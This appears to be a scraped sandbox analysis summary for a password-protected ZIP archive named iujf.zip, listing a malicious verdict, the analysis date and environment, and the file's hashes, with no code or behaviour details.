

| File name: | iujf.zip |
| Full analysis: | https://app.any.run/tasks/bdad85f0-1595-4714-b7da-aab494509118 |
| Verdict: | Malicious activity |
| Analysis date: | May 09, 2025, 15:23:47 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |

| File info: | Zip archive data, at least v4.5 to extract, compression method=AES Encrypted |
| MD5: | 6B2DAD8C00D2B9279CD576A94E6A586D |
| SHA1: | B8DAC66A8792678BD5E027FD8AA1BC4A760A9258 |
| SHA256: | 48762D5558A3DA89548DC8E335DDF408EA5116A65767475FBD9D564CD4DA6577 |
| SSDEEP: | 768:NJ/7q0YvvYf5sU2eqeyvFQYf4NewmnDXgtan:NJ/73tch+eDbg6 |






MALICIOUS



